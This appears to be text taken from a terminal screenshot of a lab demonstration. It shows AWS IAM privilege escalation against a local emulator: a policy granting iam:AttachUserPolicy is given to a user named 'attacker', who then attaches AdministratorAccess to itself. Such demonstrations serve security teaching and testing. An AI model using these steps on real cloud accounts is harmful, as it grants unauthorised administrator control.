 ┌──(venv)─(kali㉿vbox)-[~]
└─$ ls -l privesc-policy.json
-rw-rw-r-- 1 kali kali 151 Sep 10 21:43 privesc-policy.json
┌──(venv)─(kali㉿vbox)-[~]
└─$ cat privesc-policy.json
{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Effect": "Allow",
      "Action": "iam:AttachUserPolicy",
      "Resource": "*"
    }
  ]
}
┌──(venv)─(kali㉿vbox)-[~]
└─$ awslocal iam put-user-policy --user-name attacker --policy-name privesc --policy-document file://privesc-policy.json
┌──(venv)─(kali㉿vbox)-[~]
└─$ awslocal iam attach-user-policy --user-name attacker --policy-arn arn:aws:iam::aws:policy/AdministratorAccess
┌──(venv)─(kali㉿vbox)-[~]